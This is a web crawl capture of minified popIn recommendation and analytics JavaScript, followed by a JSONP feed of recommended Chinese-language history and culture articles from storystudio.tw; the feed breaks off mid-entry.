aK=al(document.referrer).host;for(var aI=0,aM=aL.length;aI<aM;aI++){var aH=aL[aI];if(RegExp(aH[0]).test(aK)){aJ=aH[1];break}}if(document.referrer===""){aJ="organic"}if(location.href.indexOf("utm_medium=logly")>-1){aJ="paid_logly"}return aJ};var B=Y();P.Performance.init();PopIn6.event.fireEvent("after-init",[]);new P.Loader();new P.Tagtoo().loadTagtoo();new P.Dmp().loadDmp()}catch(aC){window.PopIn6.handleError(aC)}})();var w=function(){var s=0;var i=false;var z=function(B){s++;i=B};window.addEventListener("touchstart",z,false);window.addEventListener("click",z,false);window.addEventListener("mousedown",z,false);var x={};function y(B){if(B.valid===false){return false}if(B.uniqueId){var C=B.type+"|"+B.uniqueId;if(B.type==="treasure"&&B.typeIndex===6&&B.uniqueId==="imp"){C=B.type+"|"+B.uniqueId+"|"+B.channelId}if(x[C]){return false}x[C]=1}return true}var A={};A.Class=function(C,B){this[C]=function(){if(this.init){this.init.apply(this,arguments)}};B.type=C.toLowerCase();this[C].prototype=B};A.Class("Basic",{init:function(){this.data=[];this.mode="normal"},add:function(B,C){this.data.push(B+"="+C)},imageLog:function(C){var B=new Image();if(this.onComplete){B.onload=this.onComplete}if(this.onError){B.onerror=this.onError}B.src=C},execute:function(){this.add("t",Date.now());if(PopIn6&&PopIn6.requestCountry&&this.mode==="normal"){this.add("tz",PopIn6.requestCountry)}var D=window.PopIn6.protocol;var C=window.PopIn6._config.apiUrl.indexOf("popin.baidu.com")>-1?"//popin.baidu.com/popin_log/rlog/log.gif?":"//r.popin.cc/log.gif?";var B=window.PopIn6._config.apiUrl.indexOf("popin.baidu.com")>-1?"//popin.baidu.com/popin_log/rlog/s.gif?":"//r.popin.cc/s.gif?";if(y(this)){switch(this.mode){case"normal":this.imageLog(D+B+this.data.join("&"));break;case"other":this.imageLog(D+C+this.data.join("&"));break}}}});A.Class("Treasure",{init:function(){this.data={}},add:function(B,C){this.data[B]=C},imageLog:function(C){var B=new Image();if(this.onComplete){B.onload=this.onComplete}if(this.onError){B.onerror=this.onError}B.src=C},getTrackValues:function(){return PopIn6._logger.trackValues||{}},execute:function(){this.data.interaction_number=s;if(i){if(i.touches){var C=i.touches[0];this.data.interaction_touchx=Math.round(C.pageX);this.data.interaction_touchy=Math.round(C.pageY)}if(i.type==="mousedown"){this.data.interaction_mousex=Math.round(i.pageX);this.data.interaction_mousey=Math.round(i.pageY)}}var B=this;this.add("popin_version",6);if(y(this)){if(this.db==="popin_media"&&this.table==="discoverylogs"){if(!(PopIn6&&PopIn6.requestCountry==="cn")){this.sendToUts()}return this}this.sendToTd();if(this.db==="popin_ads"&&this.table==="adlogs"){if(!(PopIn6&&PopIn6.requestCountry==="cn")){this.sendToUts()}}return this}},sendToTd:function(){var C=new Treasure2({writeKey:"8378/25839e06ce4cc1cab55c1c1f1e49d336d6d1d48f",database:this.db});C.set("$global","td_global_id","td_global_id");var B=this;C.addRecord(this.table,this.data,function(){if(B.onComplete){B.onComplete()}},function(){if(B.onError){B.onError()}})},sendToUts:function(){var D=this._uainfo;if(D){this.data.td_os=D.os;this.data.td_os_version=D.os_version;this.data.td_browser=D.browser;this.data.td_browser_version=D.browser_version}else{try{var B=window.navigator;var C=B.userAgent;var F=getOS(C);var J=getOSVersion(C,F);var G=getBrowser(C);var I=getBrowserVersion(C,G);this.data.td_os=F;this.data.td_os_version=J;this.data.td_browser=G;this.data.td_browser_version=I}catch(H){}}this.data.td_user_agent=navigator&&navigator.userAgent;delete this.data.td_ip;var E=JSON.stringify(this.data);this.imageLog(["https://log.popin.cc/log","/"+this.db,"/"+this.table,"?data="+btoa(unescape(encodeURIComponent(E))),"&t="+new Date().getTime()].join(""))}});A.Class("Inrecsys",{init:function(){this.data={}},getTrackValues:function(){return PopIn6._logger.trackValues||{}},add:function(B,C){this.data[B]=C},imageLog:function(C){var B=new Image();if(this.onComplete){B.onload=this.onComplete}if(this.onError){B.onerror=this.onError}B.src=C},execute:function(){this.add("popin_version",6);var B=JSON.stringify(this.data);var C=btoa(unescape(encodeURIComponent(B)));if(y(this)&&this.api&&this.api!=="ad"){this.imageLog("https://inrecsys.popin.cc/PopinService/Logs/"+this.api+"?data="+C)}}});PopIn6.log=function(B){B(new A.Basic());B(new A.Treasure());B(new A.Inrecsys())};if(PopIn6._tempLog){while(PopIn6._tempLog.length>0){PopIn6.log(PopIn6._tempLog.shift())}}};w();var u=function(x){var s=[];s.push("all-test");var z=PopIn5.$F.isMobileDevice()?"mobile":"pc";if(location.href.indexOf("popintest=true")>0){s.push(z+"-test")}s.push(z);s.push("all");for(var y=0;y<s.length;y++){var A=s[y];if(PopIn5.$F.notEmpty(f[A])&&PopIn5.$F.notEmpty(f[A][x])){return f[A][x]}}return false};if(typeof _popIn5_config["*"]==="undefined"){_popIn5_config["*"]=o}if(typeof _popIn5_config.Discovery==="undefined"){_popIn5_config.Discovery=function(){return false}}if(typeof _popIn5_config.Read==="undefined"){_popIn5_config.Read=function(){return u("Read")}}var d=false;var c=document.getElementsByTagName("script");for(var t=0,b=c.length;t<b;t++){var r=c[t];if(r.src.indexOf("popin_discovery5-min.js")>-1){d=true}}if(!d){var a=document.createElement("script"),p=window.PopIn6;a.type="text/javascript";a.charset="utf-8";a.async=true;a.src=p.protocol+"//"+p.domain+"/popin_discovery5-min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(a,n)}return}var u=function(x){var s=[];s.push("all-test");var z=PopIn5.$F.isMobileDevice()?"mobile":"pc";if(location.href.indexOf("popintest=true")>0){s.push(z+"-test")}s.push(z);s.push("all");for(var y=0;y<s.length;y++){var A=s[y];if(PopIn5.$F.notEmpty(f[A])&&PopIn5.$F.notEmpty(f[A][x])){return f[A][x]}}return false};if(typeof _popIn5_config["*"]==="undefined"){_popIn5_config["*"]=o}if(typeof _popIn5_config.Discovery==="undefined"){_popIn5_config.Discovery=function(){return u("Discovery")}}if(typeof _popIn5_config.Read==="undefined"){_popIn5_config.Read=function(){return u("Read")}}var a=document.createElement("script");a.type="text/javascript";a.charset="utf-8";a.async=true;a.src=window.location.protocol+"//api.popin.cc/popin_discovery5-min.js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(a,n)})();

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://tw.popin.cc/popin_discovery/recommend?mode=new&url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwrite-a-name-on-the-medicine-bag&&device=pc&media=storystudio.tw&extra=mac&agency=adgeek&topn=50&ad=10&r_category=all&country=tw&redirect=true&uid=db3f4a6fb1d71a04efe1769203470222&info=eyJ1c2VyX3RkX29zIjoiTWFjIiwidXNlcl90ZF9vc192ZXJzaW9uIjoiMTAuMTUuNyIsInVzZXJfdGRfYnJvd3NlciI6IkNocm9tZSIsInVzZXJfdGRfYnJvd3Nlcl92ZXJzaW9uIjoiMTMxLjAuMCIsInVzZXJfdGRfc2NyZWVuIjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3ZpZXdwb3J0IjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3VzZXJfYWdlbnQiOiJNb3ppbGxhLzUuMCAoTWFjaW50b3NoOyBJbnRlbCBNYWMgT1MgWCAxMF8xNV83KSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMTMxLjAuMC4wIFNhZmFyaS81MzcuMzY7IENsYXVkZUJvdC8xLjA7ICtjbGF1ZGVib3RAYW50aHJvcGljLmNvbSkiLCJ1c2VyX3RkX3JlZmVycmVyIjoiIiwidXNlcl90ZF9wYXRoIjoiL2FydGljbGUvZ3VzaGkvd3JpdGUtYS1uYW1lLW9uLXRoZS1tZWRpY2luZS1iYWciLCJ1c2VyX3RkX2NoYXJzZXQiOiJ1dGYtOCIsInVzZXJfdGRfbGFuZ3VhZ2UiOiJlbi11c0Bwb3NpeCIsInVzZXJfdGRfY29sb3IiOiIyNC1iaXQiLCJ1c2VyX3RkX3RpdGxlIjoiJUU4JTk3JUE1JUU4JUEyJThCJUU0JUI4JThBJUU4JUE5JUIyJUU1JUFGJUFCJUU0JUI4JThBJUU4JTk3JUE1JUU1JTkwJThEJUU1JTk3JThFJUVGJUJDJTlGJUUyJTk0JTgwJUUyJTk0JTgwJUU0JUJBJTk0JUU1JThEJTgxJUU1JUI5JUI0JUU1JTg5JThEJUVGJUJDJThDJUU0JUI4JTgwJUU1JTgwJThCJUU4JUFFJTkzJUU4JTk3JUE1JUU1JUFEJUI4JUU3JTk1JThDJUU1JTkwJUI1JUU3JUJGJUJCJUU1JUE0JUE5JUU3JTlBJTg0JUU3JTg4JUFEJUU4JUFCJTk2IiwidXNlcl90ZF91cmwiOiJodHRwczovL3N0b3J5c3R1ZGlvLnR3L2FydGljbGUvZ3VzaGkvd3JpdGUtYS1uYW1lLW9uLXRoZS1tZWRpY2luZS1iYWciLCJ1c2VyX3RkX3BsYXRmb3JtIjoiTGludXggeDg2XzY0IiwidXNlcl90ZF9ob3N0Ijoic3RvcnlzdHVkaW8udHciLCJ1c2VyX2RldmljZSI6InBjIiwidXNlcl90aW1lIjoxNzY5MjAzNDcwMjI0LCJmcnVpdF9ib3hfcG9zaXRpb24iOiIiLCJmcnVpdF9zdHlsZSI6IiJ9&alg=ltr&uis=%7B%22ss_fl_pp%22%3Anull%2C%22ss_yh_tag%22%3Anull%2C%22ss_pub_pp%22%3Anull%2C%22ss_im_pp%22%3Anull%2C%22ss_im_id%22%3Anull%2C%22ss_gn_pp%22%3Anull%7D&callback=_p6_a0e87a701c42
body_size: 43692
content:
_p6_a0e87a701c42({"author_name":"1967 年 4 月，一位叛逆的哈佛教授出版了《處方藥手冊》，徹底顛覆了醫學的消費模式。","image":"b9b8894e4c6cc60fc13a63d887f1a6fd.jpg","common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/3-64.jpg","title":"藥袋上該寫上藥名嗎？──五十年前，一個讓藥學界吵翻天的爭論","category":"故事","keyword":[],"url":"https://storystudio.tw/article/gushi/write-a-name-on-the-medicine-bag","pubdate":"201810120000000000","related":[],"hot":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhk-vinyl-community","title":"一張 1984 年的黑膠？從《香港 Xiang Gang》看二手唱片群組的在地連結與真摯情誼","image":"","pubdate":"202601230000000000","category":"故事","common_category":["entertainment","business"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"一張要價破萬港幣的《香港 Xiang Gang》黑膠，竟在二手群組物歸原主回到劉以達手中？本文深入挖掘「星期三黑膠谷」的十年歷史，從地鐵站集體交收文化到各式奇人 ...","score":24,"origin_url":"https://storystudio.tw/article/gushi/hk-vinyl-community"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffrom-blacksmith-to-artist","title":"他要用一座彩色的「搬針」，召喚基隆港的金色年華 ── 港口鐵工邱松枝","image":"0b2ba19746eace023502e824c0ca2d04.jpg","pubdate":"202203260000000000","category":"故事","safe_text":true,"common_category":["business","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%BE%9E%E9%90%B5%E5%B7%A5%E8%81%B7%E4%BA%BA%E5%88%B0%E8%97%9D%E8%A1%93%E5%AE%B6%E2%80%94%E2%80%94%E9%82%B1%E5%A4%A7%E5%93%A5%E7%9A%84%E6%90%AC%E9%87%9D%E5%BD%A9%E7%B9%AA01.jpg","author_name":"走一趟正濱漁港，彷彿是五顏六色的視覺饗宴。細看之下，就連在港邊的吊具都被賦予了顏色。這些細細長長、直指天際的吊具，是當地人口中的「搬針」。","task":"storystudio_tw_task","topic":["trip","social"],"score":9,"origin_url":"https://storystudio.tw/article/gushi/from-blacksmith-to-artist"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fnanbu-tekki","title":"南部鐵瓶是怎樣煉成的？","image":"d4c4cf6ca0111cb7cc93635d5b68c659.jpg","pubdate":"201610300000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2-1.jpg","author_name":"今日以高級茶器、廚具聞名的南部鐵器，究竟有何特別之處呢？","task":"storystudio_tw_task","topic":["trip","lifestyle"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/nanbu-tekki"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fegyptian-pyramids","title":"不假外星人之手，埃及人蓋金字塔的方式超乎你的想像！破解埃及金字塔的建造之謎","image":"b3e9a1090e4b42a91477bba5612c4819.jpg","pubdate":"202108030000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/07/%E9%87%91%E5%AD%97%E5%A1%94-01-1024x681.jpg","author_name":"若先排除外星人建造金字塔的可能性，墓室壁畫也顯示沒有動物加入，剩下的就只有人力。然而，這些人又是誰呢？","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/egyptian-pyramids"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-dilemma-of-malays","title":"是特權階級還是受害者：馬來人怎麼看馬來西亞的族群政治？","image":"c7f9c831068f0e850085d4cb78df6252.jpg","pubdate":"202402010000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%AD%B8%E5%B1%AC%E4%B9%8B%E5%84%8001.jpg","author_name":"脫離英國殖民統治之後，馬來西亞華人便長期處於馬來人族群特權政策的桎梏之下。然而，這樣的政策為何能延續許久，執政者又如何建構特權政策的正當性？","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/the-dilemma-of-malays"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fspy-special-agent-secret-228-transitional-justice%2F","title":"你絕對沒想過他們就是特務！解密二二八與白色恐怖特務名單","image":"3b49590e2e754d26920cbc4c00f8095a.jpg","pubdate":"202002280000000000","category":"故事","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/02/cheng-hui-lin-00.jpg","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/spy-special-agent-secret-228-transitional-justice/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffrench-vs-english%2F","title":"十八世紀開始領導世界的英語，為何仍無法取代法語在歐洲的地位？","image":"25d54aad1f7234292b8fd056fb0b96df.jpg","pubdate":"201912180000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/wp-content/uploads/2019/12/frech-vs-english-02.jpg","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/french-vs-english/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-story-night-89-salvador-dali","title":"達利｜姊弟戀、戴綠帽、互相傷害：超現實主義大師，談的戀愛也超現實","image":"70cac1ea27a2402e2de9f0b5b8778854.jpg","pubdate":"202305270000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E9%81%94%E5%88%A901.jpg","author_name":"飛行的貓、融化的時鐘、經典八字鬍，這些都是超現實主義大師達利聞名全球的代表之作。但在認識達利的人眼中，最超現實的並非達利的作品，而是他的感情觀與老婆……","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/story-story-night-89-salvador-dali"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25e6%25a3%258b%25e7%259b%25a4%25e8%25a3%25a1%25e7%259a%2584%25e4%25b8%2596%25e7%2595%258c%25e8%25a7%2580%25ef%25bc%259a%25e6%25b5%2581%25e8%25a1%258c%25e6%2596%25bc%25e4%25b8%25ad%25e5%259c%258b%25e8%25b1%25a1%25e6%25a3%258b%25e5%258f%258d%25e6%2598%25a0%25e4%25ba%2586%25e4%25bb%2580%25e9%25ba%25bc%25e6%25a8%25a3%25e7%259a%2584%2F","title":"棋盤裡的世界觀：流行於中國的象棋反映了什麼樣的思維方式？","image":"f2bf232329912e22e0696b6190c731f2.jpg","pubdate":"201604090000000000","category":"故事","safe_text":false,"common_category":["business","hobby"],"image_url":"https://storystudio.tw/wp-content/uploads/2016/04/4159035049_e38a3cdcea_o.jpg","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/%e6%a3%8b%e7%9b%a4%e8%a3%a1%e7%9a%84%e4%b8%96%e7%95%8c%e8%a7%80%ef%bc%9a%e6%b5%81%e8%a1%8c%e6%96%bc%e4%b8%ad%e5%9c%8b%e8%b1%a1%e6%a3%8b%e5%8f%8d%e6%98%a0%e4%ba%86%e4%bb%80%e9%ba%bc%e6%a8%a3%e7%9a%84/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-castration%2F","title":"殘酷極刑、宦官太監、美聲閹伶──從古希臘流傳至今的男性閹割史","image":"a3875630e4778e38a60c196b424f884d.jpg","pubdate":"202006030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","health"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/06/history-of-castration-0.jpg","task":"storystudio_tw_task","topic":["surgery"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/history-of-castration/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsui-dynasty-tang-dynasty","title":"隋朝在長安之外，另立一座首都的原因是什麼？","image":"3c35b2e30f4e2dc792d2796a2845218d.jpg","pubdate":"202109210000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_files/%E3%80%8A%E6%AD%B7%E5%8F%B2%E5%AD%B8%E5%AE%B6%E5%AF%AB%E7%B5%A6%E6%89%80%E6%9C%89%E4%BA%BA%E7%9A%84%E4%B8%AD%E5%9C%8B%E5%8F%B2%EF%BC%9A%E5%BE%9E%E7%92%B0%E5%A2%83%E3%80%81%E6%B0%A3%E5%80%99%E5%88%B0%E8%B2%BF%E6%98%93%E7%B6%B2%20%E7%B5%A1%EF%BC%8C%E5%85%A8%E7%90%83%E8%A6%96%E9%87%8E%E4%B8%8B%E7%9A%84%E4%B8%AD%E5%9C%8B%E5%8F%B2%E3%80%8B.png","author_name":"要讓之前四分五裂的中國重新整合為一體並非易事。不同的地域已發展出各自的特性，究竟要如何整合？這項任務，也自然落到隋朝和唐朝的肩膀上。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/sui-dynasty-tang-dynasty"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fwas-korea-part-of-china","title":"韓國，曾經是中國的一部分嗎？","image":"8e1a333d9a73d768198c9f2a383eeb10.jpg","pubdate":"201704220000000000","category":"故事","safe_text":false,"common_category":["politics","lovemarrige"],"image_url":"https://storystudio.tw/storage/upload/article/%E6%9C%AA%E5%91%BD%E5%90%8D%E6%8B%BC%E5%9B%BE.jpg","author_name":"你有沒有想過，蒙古如果主張歐洲、亞洲都曾經是他們的一部分？","task":"storystudio_tw_task","topic":["lifestyle","politics"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/was-korea-part-of-china"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsanction-italy","title":"你越制裁，我越獨裁：為什麼義大利經濟越糟糕，墨索里尼就越要對外侵略？","image":"2844849fbaf464ae17151b24b75bdecb.jpg","pubdate":"202310250000000000","category":"故事","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/Paolo_Thaon_di_Revel_(05).png","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/sanction-italy"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcorrida-de-toros","title":"殘忍的虐殺，或是燃燒生命的浪漫──西班牙鬥牛的狂熱起源","image":"1dc724c31d3334df7abd7327695b93e5.jpg","pubdate":"202110030000000000","category":"故事","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/2021/02/corrida-de-toros-3-1024x679.jpg","author_name":"自春入夏的期間，西班牙各地都會持續舉辦鬥牛。鬥牛被動保團體斥為野蠻、虐待動物、殺戮行為，即便如此卻還是無法禁止。直到現在，鬥牛仍是西班牙國民的慶典，獲得狂熱的支 ...","task":"storystudio_tw_task","topic":["lifestyle","lovemarriage"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/corrida-de-toros"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcold124","title":"【冷知識週刊】第一二四號：中式合菜餐桌上的懶惰蘇珊是誰？","image":"337b8e685ee6e77f90ee4e0821d22c10.jpg","pubdate":"201801170000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%BE%A6%E6%A1%8C.jpeg","author_name":"餐桌上的蘇珊是哪位？你知道今天冷知識的標題到底在講什麼嗎？","task":"storystudio_tw_task","topic":["weightloss","game","digital"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cold124"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbethune","title":"白求恩：共產時代的傳奇英雄，改變中國的加拿大醫生","image":"58640673fa436ee3edabdf0f34e2cd16.jpg","pubdate":"201606270000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2016/06/%E5%9C%96%E7%89%87-1-46.png","author_name":"白求恩是怎麼成為共產中國的英雄？","task":"storystudio_tw_task","topic":["surgery","lifestyle","career"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/bethune"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%25B7%25B2%25E4%25B8%258D%25E5%2586%258D%25E6%2598%25AF%25E6%2588%25B0%25E5%25BE%258C%25E4%25BA%2586%25EF%25BC%25811964%25E5%25B9%25B4%25E7%259A%2584%25E6%259D%25B1%25E4%25BA%25AC%25E5%25A5%25A7%25E9%2581%258B%25E5%258F%258A%25E5%2585%25B6%25E6%2599%2582%25E4%25BB%25A3%2F","title":"已不再是戰後了！1964 年的東京奧運及其時代","image":"67320a7f7d8eb09b7111b23ecdeda19e.jpg","pubdate":"201412160000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/wp-content/uploads/2014/12/489467219_d332a52e5e_z.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/%E5%B7%B2%E4%B8%8D%E5%86%8D%E6%98%AF%E6%88%B0%E5%BE%8C%E4%BA%86%EF%BC%811964%E5%B9%B4%E7%9A%84%E6%9D%B1%E4%BA%AC%E5%A5%A7%E9%81%8B%E5%8F%8A%E5%85%B6%E6%99%82%E4%BB%A3/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffootbinding%2F","title":"被視為三大陋習之一的女子纏足，其實能促使陰陽調和？","image":"4bb04804469ec4e3cfd1b15e9fe28ad4.jpg","pubdate":"201702090000000000","category":"故事","safe_text":false,"common_category":["lifestyle","lovemarrige"],"image_url":"https://storystudio.tw/wp-content/uploads/6235264222_bf7bf1dd86_b.jpg","task":"storystudio_tw_task","topic":["surgery"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/footbinding/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-cultural-revolution-1%2F","title":"文化大革命到底是怎麼一回事？","image":"cc73aad5fabd2182bc43ca84f86d2671.jpg","pubdate":"201505140000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%AF%9B%E6%BE%A4%E6%9D%B1%EF%BC%9A%E7%9C%9F%E5%AF%A6%E7%9A%84%E6%95%85%E4%BA%8B.jpeg","author_name":"「我們將要啟發、組織群眾，挖出潛伏的敵人，為文化大革命的最終勝利流血、犧牲。」","task":"storystudio_tw_task","topic":["lifestyle","politics"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/history-of-cultural-revolution-1/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Feveryone-is-an-era","title":"1930 年代大稻埕職業婦女的喜好大搜查！","image":"5713fe75897e8454bdceea9fddc212f6.jpg","pubdate":"201611040000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2019/11/%E5%8F%B0%E5%8C%97%E7%85%99%E8%8D%89%E5%B7%A5%E5%BB%A0%E5%A5%B3%E5%B7%A5%E7%B5%95%E5%A4%A7%E5%A4%9A%E6%95%B8%E6%98%AF%E5%8F%B0%E7%81%A3%E4%BA%BA%EF%BC%8C%E4%B8%94%E5%A4%9A%E4%BD%8F%E5%9C%A8%E5%A4%A7%E7%A8%BB%E5%9F%95%E3%80%82%E5%A5%B9%E5%80%91%E5%B9%B4%E7%B4%80%E5%BE%9E%E5%8D%81%E5%B9%BE%E6%AD%B2%E5%88%B0%E4%BA%94%E5%8D%81%E5%B9%BE%E6%AD%B2%E9%83%BD%E6%9C%89%EF%BC%8C%E5%B9%B4%E7%B4%80%E7%A8%8D%E9%95%B7%E8%80%85%E7%B8%BD%E8%A6%8F%E8%A6%8F%E7%9F%A9%E7%9F%A9%E6%A2%B3%E8%91%97%E5%85%B8%E5%9E%8B%E7%9A%84%E5%8F%B0%E5%BC%8F%E5%8C%85%E9%A0%AD%E3%80%82.jpg","author_name":"在那個婦女剛走出家庭的1930年代，若要觀察當時台北的職業婦女，煙草工場可說是個大窗口。","task":"storystudio_tw_task","topic":["trip","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/everyone-is-an-era"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffruit-and-sexuality%2F","title":"藝術中的催情聯想、植物學的繁衍工具──人類與水果的親密關係","image":"53f507538260a2c681b4128539b8e003.jpg","pubdate":"202005140000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/05/fruit-and-sexuality-0.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/fruit-and-sexuality/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftemple-of-the-five-concubines%2F","title":"「女神」保養術！解密五妃娘娘金身修護","image":"ca369ac7b6b6d7a1d9f5ca17f6e4ff04.jpg","pubdate":"202007200000000000","category":"故事","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/06/temple-of-the-five-concubines-1.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/temple-of-the-five-concubines/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flove-triangle-between-caocao-and-his-daughter-in-law-02","title":"【曹操與兒媳的多角戀曲｜第二曲】始亂終棄帝王家：甄妃死亡之謎","image":"57a0076de20025e3c839370380b52efb.jpg","pubdate":"202202120000000000","category":"故事","safe_text":false,"common_category":["entertainment","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%9B%B9%E6%93%8D%E8%88%87%E5%85%92%E5%AA%B3%E7%9A%84%E5%A4%9A%E8%A7%92%E6%88%80%E6%9B%B2(%E4%BA%8C)02.jpeg","author_name":"曹丕正式篡漢，甄妃晉升為皇后。但原本情場、權勢兩得意的她，沒有繼續閃耀太久，因為曹丕登基的第二年，他就處死這位美麗妻子了⋯⋯","task":"storystudio_tw_task","topic":["drama_music","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/love-triangle-between-caocao-and-his-daughter-in-law-02"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fleonardo-di-ser-piero-da-vinci-2","title":"私生子、畫家、發明家、醜聞主角？ 